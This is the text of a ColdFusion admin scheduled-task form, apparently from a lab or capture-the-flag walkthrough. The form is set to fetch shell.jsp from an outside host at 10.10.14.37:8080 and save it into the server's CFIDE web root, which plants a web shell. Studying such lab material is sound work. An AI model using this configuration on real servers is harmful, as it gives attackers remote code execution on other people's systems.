 Debugging & Logging > Add/Edit Scheduled Task
Add/Edit Scheduled Task
Task Name hack
Duration Start Date 20 Φεβ 2020 End Date (optional)
Frequency
One-Time at 4:05 μμ
Recurring Daily at
Daily every
Hours 0 Minutes 0 Seconds 0
Start Time End Time
URL http://10.10.14.37:8080/shell.jsp
User Name
Password
Timeout (sec)
Proxy Server : Port
Publish Save output to a file
File ion8\wwwroot\CFIDE\shell.jsp
Resolve URL Resolve internal URLs so that links remain intact
Submit Cancel